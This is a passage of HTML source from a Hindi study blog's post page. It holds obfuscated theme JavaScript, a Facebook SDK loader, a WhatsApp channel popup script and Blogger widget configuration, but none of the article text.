66\x31\x64')+_0x38fcd3('\x30\x78\x39\x33\x61')+_0x38fcd3('\x30\x78\x63\x33\x38')+_0x38fcd3('\x30\x78\x32\x63\x65')+'\x5f\x30\x78\x35\x36\x65\x63\x65\x35\x7c'+_0x38fcd3('\x30\x78\x66\x36\x36')+_0x38fcd3('\x30\x78\x37\x33\x35')+_0x38fcd3('\x30\x78\x62\x38\x38')+_0x38fcd3('\x30\x78\x61\x37\x31')+_0x38fcd3('\x30\x78\x34\x34\x64')+_0x38fcd3('\x30\x78\x38\x39\x37')+_0x38fcd3('\x30\x78\x64\x38\x37')+_0x38fcd3('\x30\x78\x37\x61\x38')+_0x38fcd3('\x30\x78\x65\x63\x61')+_0x38fcd3('\x30\x78\x61\x31\x30')+'\x5f\x30\x78\x35\x63\x34\x31\x39\x38\x7c'+'\x78\x34\x61\x7c\x5f\x30\x78\x35\x64\x36'+_0x38fcd3('\x30\x78\x64\x33\x31')+'\x7c\x5f\x30\x78\x31\x66\x33\x35\x39\x30'+_0x38fcd3('\x30\x78\x31\x32\x33\x37')+_0x38fcd3('\x30\x78\x35\x62\x36')+_0x38fcd3('\x30\x78\x32\x38\x32')+_0x38fcd3('\x30\x78\x36\x34\x32')+_0x38fcd3('\x30\x78\x66\x64\x34')+'\x78\x33\x36\x65\x64\x66\x7c\x30\x78\x31'+_0x38fcd3('\x30\x78\x65\x31\x65')+_0x38fcd3('\x30\x78\x35\x34\x65')+_0x38fcd3('\x30\x78\x33\x66\x34')+_0x38fcd3('\x30\x78\x65\x39\x65')+_0x38fcd3('\x30\x78\x65\x36\x65')+_0x38fcd3('\x30\x78\x35\x63\x37')+_0x38fcd3('\x30\x78\x63\x33\x39')+_0x38fcd3('\x30\x78\x64\x62\x61')+_0x38fcd3('\x30\x78\x66\x37\x65')+_0x38fcd3('\x30\x78\x61\x65\x39')+_0x38fcd3('\x30\x78\x65\x33\x31')+_0x38fcd3('\x30\x78\x63\x66\x36')+_0x38fcd3('\x30\x78\x62\x63\x31')+'\x7c\x5f\x30\x78\x32\x63\x63\x38\x31\x39'+'\x7c\x5f\x30\x78\x61\x65\x31\x39\x31\x32'+_0x38fcd3('\x30\x78\x33\x35\x32')+_0x38fcd3('\x30\x78\x65\x38\x37')+'\x7c\x5f\x30\x78\x66\x66\x37\x35\x35\x64'+_0x38fcd3('\x30\x78\x34\x33\x32')+'\x7c\x5f\x30\x78\x33\x61\x33\x61\x35\x36'+_0x38fcd3('\x30\x78\x35\x38\x63')+_0x38fcd3('\x30\x78\x34\x61\x30')+_0x38fcd3('\x30\x78\x35\x35\x61')+_0x38fcd3('\x30\x78\x39\x30\x63')+_0x38fcd3('\x30\x78\x61\x35\x62')+_0x38fcd3('\x30\x78\x64\x37\x38')+_0x38fcd3('\x30\x78\x65\x62\x39')+_0x38fcd3('\x30\x78\x66\x35\x34'))+(_0x38fcd3('\x30\x78\x64\x32\x32')+_0x38fcd3('\x30\x78\x36\x64\x39')+_0x38fcd3('\x30\x78\x35\x38\x33')+_0x38fcd3('\x30\x78\x37\x63\x38')+_0x38fcd3('\x30\x78\x31\x31\x37\x30')+_0x38fcd3('\x30\x78\x36\x62\x36')+_0x38fcd3('\x30\x78\x64\x66\x34')+_0x38fcd3('\x30\x78\x39\x35\x34')+_0x38fcd3('\x30\x78\x39\x38\x39')+_0x38fcd3('\x30\x78\x34\x61\x31')+_0x38fcd3('\x30\x78\x35\x36\x64')+_0x38fcd3('\x30\x78\x62\x63\x63')+_0x38fcd3('\x30\x78\x39\x62\x62')+'\x66\x39\x61\x7c\x5f\x30\x78\x35\x63\x65'+_0x38fcd3('\x30\x78\x32\x36\x64')+_0x38fcd3('\x30\x78\x61\x33\x65')+_0x38fcd3('\x30\x78\x36\x34\x36')+_0x38fcd3('\x30\x78\x34\x36\x32')+_0x38fcd3('\x30\x78\x63\x64\x36')+_0x38fcd3('\x30\x78\x31\x31\x32\x35')+_0x38fcd3('\x30\x78\x65\x65\x64')+_0x38fcd3('\x30\x78\x35\x38\x62')+'\x30\x78\x64\x37\x37\x31\x32\x61\x7c\x5f'+_0x38fcd3('\x30\x78\x36\x36\x63')+_0x38fcd3('\x30\x78\x31\x31\x31\x35')+_0x38fcd3('\x30\x78\x38\x35\x65')+_0x38fcd3('\x30\x78\x39\x32\x33')+_0x38fcd3('\x30\x78\x39\x39\x61')+_0x38fcd3('\x30\x78\x38\x64\x36')+_0x38fcd3('\x30\x78\x35\x31\x38')+_0x38fcd3('\x30\x78\x31\x30\x34\x32')+_0x38fcd3('\x30\x78\x63\x35\x64')+_0x38fcd3('\x30\x78\x39\x38\x37')+_0x38fcd3('\x30\x78\x32\x38\x62')+_0x38fcd3('\x30\x78\x34\x31\x38')+_0x38fcd3('\x30\x78\x37\x37\x61')+_0x38fcd3('\x30\x78\x39\x37\x61')+_0x38fcd3('\x30\x78\x31\x61\x32')+'\x30\x78\x31\x39\x61\x32\x35\x36\x7c\x5f'+_0x38fcd3('\x30\x78\x36\x65\x39')+_0x38fcd3('\x30\x78\x61\x36\x33')+_0x38fcd3('\x30\x78\x35\x61\x34')+_0x38fcd3('\x30\x78\x39\x66\x38')+_0x38fcd3('\x30\x78\x62\x61\x32')+_0x38fcd3('\x30\x78\x33\x64\x66')+_0x38fcd3('\x30\x78\x64\x39\x61')+'\x30\x78\x33\x33\x33\x36\x62\x37\x7c\x5f'+'\x30\x78\x31\x30\x33\x35\x66\x63\x7c\x5f'+_0x38fcd3('\x30\x78\x32\x36\x66')+_0x38fcd3('\x30\x78\x37\x34\x31')+_0x38fcd3('\x30\x78\x34\x65\x66')+_0x38fcd3('\x30\x78\x36\x30\x37')+_0x38fcd3('\x30\x78\x63\x66\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x39')+_0x38fcd3('\x30\x78\x61\x65\x66')+_0x38fcd3('\x30\x78\x34\x30\x61')+_0x38fcd3('\x30\x78\x31\x66\x39')+'\x30\x78\x33\x37\x31\x63\x33\x62\x7c\x5f'+_0x38fcd3('\x30\x78\x37\x64\x65')+_0x38fcd3('\x30\x78\x33\x64\x63')+'\x30\x78\x32\x63\x38\x61\x32\x63\x7c\x5f'+_0x38fcd3('\x30\x78\x63\x34\x34')+_0x38fcd3('\x30\x78\x31\x30\x62\x38')+_0x38fcd3('\x30\x78\x33\x66\x65')+_0x38fcd3('\x30\x78\x34\x36\x61')+'\x30\x78\x32\x65\x64\x32\x36\x32\x7c\x5f'+_0x38fcd3('\x30\x78\x65\x34\x37')+_0x38fcd3('\x30\x78\x38\x34\x30')+_0x38fcd3('\x30\x78\x63\x66\x62')+_0x38fcd3('\x30\x78\x32\x30\x39')+_0x38fcd3('\x30\x78\x32\x63\x33')+_0x38fcd3('\x30\x78\x31\x31\x32\x32')+_0x38fcd3('\x30\x78\x32\x31\x39')+'\x30\x78\x37\x34\x62\x38\x32\x31\x7c\x5f'+_0x38fcd3('\x30\x78\x36\x34\x37')+'\x30\x78\x35\x65\x38\x33\x64\x30\x7c\x5f'+_0x38fcd3('\x30\x78\x35\x36\x34')+'\x30\x78\x34\x39\x30\x63\x35\x34\x7c\x5f'+_0x38fcd3('\x30\x78\x35\x36\x37')+'\x30\x78\x65\x30\x36\x30\x38\x36\x7c\x5f'+_0x38fcd3('\x30\x78\x31\x31\x61\x33')+_0x38fcd3('\x30\x78\x37\x63\x39')+_0x38fcd3('\x30\x78\x66\x33\x39')+_0x38fcd3('\x30\x78\x61\x30\x61')+_0x38fcd3('\x30\x78\x36\x32\x30')+'\x30\x78\x33\x35\x66\x30\x31\x39\x7c\x5f'+_0x38fcd3('\x30\x78\x35\x63\x62')+_0x38fcd3('\x30\x78\x66\x30\x65')+'\x30\x78\x34\x38\x64\x36\x62\x35\x7c\x74'+'\x72\x79\x7c\x30\x78\x36\x7c\x30\x78\x39'+_0x38fcd3('\x30\x78\x62\x37\x65')+_0x38fcd3('\x30\x78\x32\x66\x38')+_0x38fcd3('\x30\x78\x61\x65\x33')+_0x38fcd3('\x30\x78\x32\x37\x62')+_0x38fcd3('\x30\x78\x38\x34\x32')+_0x38fcd3('\x30\x78\x31\x39\x34')+_0x38fcd3('\x30\x78\x35\x38\x35')+_0x38fcd3('\x30\x78\x66\x36\x33')+'\x39\x37\x33\x63\x7c\x5f\x30\x78\x34\x33'+_0x38fcd3('\x30\x78\x39\x36\x37'))+(_0x38fcd3('\x30\x78\x38\x64\x61')+'\x65\x6e\x74\x73\x7c\x5f\x30\x78\x33\x36'+_0x38fcd3('\x30\x78\x38\x38\x36')+_0x38fcd3('\x30\x78\x62\x38\x63')+_0x38fcd3('\x30\x78\x62\x35\x31')+'\x39\x32\x61\x36\x7c\x5f\x30\x78\x33\x62'+_0x38fcd3('\x30\x78\x31\x30\x36\x32')+_0x38fcd3('\x30\x78\x62\x37\x32')+_0x38fcd3('\x30\x78\x31\x32\x34\x64')+_0x38fcd3('\x30\x78\x39\x63\x37')+_0x38fcd3('\x30\x78\x31\x30\x38\x64')+_0x38fcd3('\x30\x78\x34\x35\x30')+'\x7c\x74\x79\x70\x65\x6f\x66\x7c\x5f\x30'+_0x38fcd3('\x30\x78\x34\x31\x64')+'\x75\x65\x72\x79\x7c\x73\x65\x74\x49\x6e'+_0x38fcd3('\x30\x78\x31\x30\x65\x38')+_0x38fcd3('\x30\x78\x65\x30\x30')+_0x38fcd3('\x30\x78\x38\x64\x62')+_0x38fcd3('\x30\x78\x61\x37\x30')+_0x38fcd3('\x30\x78\x62\x35\x33')+'\x31\x61\x31\x62\x34\x34\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x64\x34\x38')+_0x38fcd3('\x30\x78\x66\x30\x33')+_0x38fcd3('\x30\x78\x61\x35\x65')+_0x38fcd3('\x30\x78\x65\x66\x61')+_0x38fcd3('\x30\x78\x63\x63\x36')+_0x38fcd3('\x30\x78\x38\x31\x62')+_0x38fcd3('\x30\x78\x65\x36\x31')+_0x38fcd3('\x30\x78\x35\x38\x66')+_0x38fcd3('\x30\x78\x32\x63\x35')+'\x33\x64\x65\x30\x30\x63\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x36\x61\x38')+'\x34\x31\x32\x63\x32\x62\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x31\x30\x35\x65')+_0x38fcd3('\x30\x78\x36\x35\x65')+_0x38fcd3('\x30\x78\x61\x62\x33')+_0x38fcd3('\x30\x78\x63\x31\x34')+'\x39\x30\x37\x31\x65\x36\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x31\x30\x30\x64')+'\x35\x63\x66\x34\x61\x63\x7c\x5f\x30\x78'+_0x38fcd3('\x30\x78\x32\x34\x62')+_0x38fcd3('\x30\x78\x39\x38\x35')+_0x38fcd3('\x30\x78\x62\x39\x62')+'\x62\x34\x61\x61\x37\x7c\x5f\x30\x78\x33'+_0x38fcd3('\x30\x78\x33\x32\x37')+_0x38fcd3('\x30\x78\x65\x31\x34')+_0x38fcd3('\x30\x78\x66\x33\x66')+'\x64\x38\x62\x34\x65\x7c\x5f\x30\x78\x33'+_0x38fcd3('\x30\x78\x62\x36\x64')+'\x64\x63\x61\x63\x37\x7c\x5f\x30\x78\x37'+_0x38fcd3('\x30\x78\x31\x30\x65\x62')+_0x38fcd3('\x30\x78\x39\x63\x35')+_0x38fcd3('\x30\x78\x63\x32\x37')+_0x38fcd3('\x30\x78\x62\x39\x66')+_0x38fcd3('\x30\x78\x61\x64\x34')+_0x38fcd3('\x30\x78\x38\x36\x65')+_0x38fcd3('\x30\x78\x38\x37\x34')+_0x38fcd3('\x30\x78\x36\x62\x30')+_0x38fcd3('\x30\x78\x37\x63\x35')+_0x38fcd3('\x30\x78\x64\x64\x31')+_0x38fcd3('\x30\x78\x36\x66\x37')+_0x38fcd3('\x30\x78\x62\x63\x35')+_0x38fcd3('\x30\x78\x37\x37\x31')+_0x38fcd3('\x30\x78\x32\x61\x65')+_0x38fcd3('\x30\x78\x35\x65\x30')+_0x38fcd3('\x30\x78\x66\x34\x35')+_0x38fcd3('\x30\x78\x31\x30\x65\x66')+'\x53\x69\x64\x65\x62\x61\x72\x7c\x5f\x30'+_0x38fcd3('\x30\x78\x62\x30\x37')+_0x38fcd3('\x30\x78\x62\x36\x30')+_0x38fcd3('\x30\x78\x36\x38\x38')+'\x78\x31\x31\x33\x35\x61\x35\x7c\x5f\x30'+'\x78\x32\x63\x38\x64\x66\x32\x7c\x5f\x30'+_0x38fcd3('\x30\x78\x65\x30\x36')+_0x38fcd3('\x30\x78\x33\x38\x62')+_0x38fcd3('\x30\x78\x65\x30\x63')+_0x38fcd3('\x30\x78\x35\x30\x39')+_0x38fcd3('\x30\x78\x31\x32\x33\x66')+_0x38fcd3('\x30\x78\x66\x66\x63')+'\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c'+_0x38fcd3('\x30\x78\x31\x30\x33\x33')+_0x38fcd3('\x30\x78\x66\x36\x38')+_0x38fcd3('\x30\x78\x62\x39\x61')+'\x5f\x30\x78\x35\x38\x62\x39\x30\x31\x7c'+_0x38fcd3('\x30\x78\x31\x30\x30\x39')+_0x38fcd3('\x30\x78\x37\x61\x36')+_0x38fcd3('\x30\x78\x31\x31\x39\x61')+_0x38fcd3('\x30\x78\x33\x65\x34')+'\x5f\x30\x78\x34\x37\x38\x37\x30\x38\x7c'+_0x38fcd3('\x30\x78\x39\x32\x38')+'\x5f\x30\x78\x32\x32\x30\x64\x37\x63\x7c'+_0x38fcd3('\x30\x78\x34\x39\x62')+_0x38fcd3('\x30\x78\x63\x36\x37')+_0x38fcd3('\x30\x78\x39\x62\x32')+_0x38fcd3('\x30\x78\x31\x30\x39\x38')+_0x38fcd3('\x30\x78\x61\x39\x65')+'\x5f\x30\x78\x34\x63\x37\x30\x63\x33\x7c'+_0x38fcd3('\x30\x78\x62\x61\x65')+_0x38fcd3('\x30\x78\x31\x31\x63\x64')+_0x38fcd3('\x30\x78\x32\x32\x31'))+(_0x38fcd3('\x30\x78\x35\x63\x65')+'\x30\x78\x31\x32\x61\x38\x30\x66\x7c\x5f'+_0x38fcd3('\x30\x78\x61\x35\x39')+_0x38fcd3('\x30\x78\x31\x31\x38\x38')+'\x30\x78\x33\x38\x31\x62\x62\x65\x7c\x5f'+_0x38fcd3('\x30\x78\x34\x62\x36')+_0x38fcd3('\x30\x78\x32\x63\x66')+_0x38fcd3('\x30\x78\x65\x61\x65')+_0x38fcd3('\x30\x78\x63\x63\x34')+_0x38fcd3('\x30\x78\x38\x63\x62')+_0x38fcd3('\x30\x78\x36\x30\x31')+_0x38fcd3('\x30\x78\x66\x36\x30')+_0x38fcd3('\x30\x78\x35\x61\x39')+_0x38fcd3('\x30\x78\x35\x35\x66')+_0x38fcd3('\x30\x78\x66\x39\x62')+'\x30\x78\x35\x63\x64\x63\x31\x36\x7c\x5f'+_0x38fcd3('\x30\x78\x36\x37\x61')+_0x38fcd3('\x30\x78\x32\x64\x33')+_0x38fcd3('\x30\x78\x64\x37\x30')+_0x38fcd3('\x30\x78\x36\x36\x66')+_0x38fcd3('\x30\x78\x33\x34\x34')+_0x38fcd3('\x30\x78\x35\x37\x63')+'\x30\x78\x31\x30\x66\x34\x35\x63\x7c\x5f'+'\x30\x78\x32\x38\x62\x65\x64\x35\x7c\x5f'+_0x38fcd3('\x30\x78\x33\x64\x61')+_0x38fcd3('\x30\x78\x37\x39\x61')+_0x38fcd3('\x30\x78\x31\x30\x31\x32')+_0x38fcd3('\x30\x78\x33\x38\x37')+_0x38fcd3('\x30\x78\x32\x35\x65')+_0x38fcd3('\x30\x78\x37\x32\x64')+_0x38fcd3('\x30\x78\x65\x62\x36')+_0x38fcd3('\x30\x78\x63\x39\x65')+_0x38fcd3('\x30\x78\x66\x36\x62')+_0x38fcd3('\x30\x78\x63\x38\x30')+_0x38fcd3('\x30\x78\x38\x34\x33')+_0x38fcd3('\x30\x78\x66\x63\x64')+_0x38fcd3('\x30\x78\x64\x64\x64')+_0x38fcd3('\x30\x78\x39\x37\x63')+_0x38fcd3('\x30\x78\x34\x66\x61')+_0x38fcd3('\x30\x78\x39\x36\x64')+_0x38fcd3('\x30\x78\x61\x31\x31')+_0x38fcd3('\x30\x78\x31\x30\x31\x61')+_0x38fcd3('\x30\x78\x37\x66\x38')+_0x38fcd3('\x30\x78\x64\x32\x31')+'\x78\x35\x37\x66\x65\x62\x64\x7c\x5f\x30'+_0x38fcd3('\x30\x78\x61\x32\x31')+_0x38fcd3('\x30\x78\x36\x64\x33')+_0x38fcd3('\x30\x78\x63\x64\x65')+_0x38fcd3('\x30\x78\x31\x63\x37')+_0x38fcd3('\x30\x78\x37\x31\x36')+_0x38fcd3('\x30\x78\x39\x35\x33')+_0x38fcd3('\x30\x78\x63\x61\x32')+_0x38fcd3('\x30\x78\x36\x34\x63')+_0x38fcd3('\x30\x78\x31\x61\x62')+_0x38fcd3('\x30\x78\x66\x37\x33')+_0x38fcd3('\x30\x78\x38\x39\x31')+_0x38fcd3('\x30\x78\x63\x32\x33')+_0x38fcd3('\x30\x78\x63\x32\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x63')+_0x38fcd3('\x30\x78\x62\x30\x38')+_0x38fcd3('\x30\x78\x31\x62\x36')+_0x38fcd3('\x30\x78\x32\x63\x30')+_0x38fcd3('\x30\x78\x63\x30\x38')+'\x64\x61\x62\x65\x32\x7c\x5f\x30\x78\x35'+_0x38fcd3('\x30\x78\x35\x38\x32')+_0x38fcd3('\x30\x78\x62\x38\x33')+_0x38fcd3('\x30\x78\x37\x65\x64')+'\x36'))[_0x38fcd3('\x30\x78\x39\x62\x30')]('\x7c'),0x0,{})));
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<!-- WhatsApp Channel Join Popup -->
<div class='whatsapp-popup-overlay' id='whatsappPopup'>
<div class='whatsapp-popup-container'>
<button class='whatsapp-close-btn' onclick='closeWhatsAppPopup()'>
<i class='fas fa-times'></i>
</button>
<div class='whatsapp-popup-header'>
<i class='fab fa-whatsapp whatsapp-icon'></i>
<h3>Join Our WhatsApp Channel</h3>
</div>
<div class='whatsapp-popup-body'>
<p>Stay updated with latest jobs news and updates!</p>
<p>हम&#2366;र&#2375; व&#2381;ह&#2366;ट&#2381;सएप च&#2376;नल स&#2375; ज&#2369;ड&#2364;&#2375;&#2306; और त&#2366;ज&#2366; खबर&#2375;&#2306; प&#2366;ए&#2306;!</p>
</div>
<div class='whatsapp-popup-footer'>
<a class='whatsapp-join-btn' href='https://whatsapp.com/channel/0029VaRnP9dLo4hlUVyhHX0n' rel='noopener noreferrer' target='_blank'>
<i class='fab fa-whatsapp'></i> Join Channel
      </a>
</div>
</div>
</div>
<script>
//<![CDATA[
// WhatsApp Popup Script
function showWhatsAppPopup() {
  const popup = document.getElementById('whatsappPopup');
  if (popup) {
    popup.classList.add('active');
    document.body.style.overflow = 'hidden';
  }
}

function closeWhatsAppPopup() {
  const popup = document.getElementById('whatsappPopup');
  if (popup) {
    popup.classList.remove('active');
    document.body.style.overflow = 'auto';
    setCookie('whatsappPopupClosed', 'true', 1);
  }
}

document.addEventListener('click', function(event) {
  const popup = document.getElementById('whatsappPopup');
  const popupContainer = document.querySelector('.whatsapp-popup-container');
  
  if (popup && popup.classList.contains('active')) {
    if (!popupContainer.contains(event.target)) {
      closeWhatsAppPopup();
    }
  }
});

function setCookie(name, value, days) {
  const date = new Date();
  date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
  const expires = "expires=" + date.toUTCString();
  document.cookie = name + "=" + value + ";" + expires + ";path=/";
}

function getCookie(name) {
  const nameEQ = name + "=";
  const ca = document.cookie.split(';');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == ' ') c = c.substring(1, c.length);
    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
  }
  return null;
}

window.addEventListener('load', function() {
  const popupClosed = getCookie('whatsappPopupClosed');
  if (!popupClosed) {
    setTimeout(function() {
      showWhatsAppPopup();
    }, 3000);
  }
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY784ZWdWDNFZBj9Fmli1L5lcjgFwg:1768830087521';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3085185744146740619','//www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html','3085185744146740619');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3085185744146740619', 'title': 'Study Point and Career', 'url': 'https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html', 'canonicalUrl': 'https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html', 'homepageUrl': 'https://www.studypointandcareer.com/', 'searchUrl': 'https://www.studypointandcareer.com/search', 'canonicalHomepageUrl': 'https://www.studypointandcareer.com/', 'blogspotFaviconUrl': 'https://www.studypointandcareer.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-177515627-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Study Point and Career - Atom\x22 href\x3d\x22https://www.studypointandcareer.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Study Point and Career - RSS\x22 href\x3d\x22https://www.studypointandcareer.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Study Point and Career - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3085185744146740619/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Study Point and Career - Atom\x22 href\x3d\x22https://www.studypointandcareer.com/feeds/4946063161724262231/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb......', 'pageType': 'item', 'postId': '4946063161724262231', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg/s72-w320-c-h180/revolution-of-1857-indian-rebellion.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg/w320-h180/revolution-of-1857-indian-rebellion.png', 'pageName': '1857 \u0915\u0940 \u0915\u094d\u0930\u093e\u0902\u0924\u093f \u092f\u093e \u092d\u093e\u0930\u0924\u0940\u092f \u0935\u093f\u0926\u094d\u0930\u094b\u0939 \u0915\u0940 \u0916\u093e\u0938 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 (Revolution of 1857 or The Indian rebellion in Hindi)', 'pageTitle': 'Study Point and Career: 1857 \u0915\u0940 \u0915\u094d\u0930\u093e\u0902\u0924\u093f \u092f\u093e \u092d\u093e\u0930\u0924\u0940\u092f \u0935\u093f\u0926\u094d\u0930\u094b\u0939 \u0915\u0940 \u0916\u093e\u0938 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 (Revolution of 1857 or The Indian rebellion in Hindi)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '1857 \u0915\u0940 \u0915\u094d\u0930\u093e\u0902\u0924\u093f \u092f\u093e \u092d\u093e\u0930\u0924\u0940\u092f \u0935\u093f\u0926\u094d\u0930\u094b\u0939 \u0915\u0940 \u0916\u093e\u0938 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 (Revolution of 1857 or The Indian rebellion in Hindi)', 'description': 'Study Point and Career, Rochak tathya, career tips, gk in hindi, free pdf download, study topic, free subject notes, study point and career', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg/w320-h180/revolution-of-1857-indian-rebellion.png', 'url': 'https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4946063161724262231}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Hot Posts', 'type': 'HTML', 'sectionId': 'break-section', 'id': 'HTML2'}, {'title': 'Study Point and Career (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4946063161724262231', 'title': '1857 \u0915\u0940 \u0915\u094d\u0930\u093e\u0902\u0924\u093f \u092f\u093e \u092d\u093e\u0930\u0924\u0940\u092f \u0935\u093f\u0926\u094d\u0930\u094b\u0939 \u0915\u0940 \u0916\u093e\u0938 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 (Revolution of 1857 or The Indian rebellion in Hindi)', 'featuredImage': 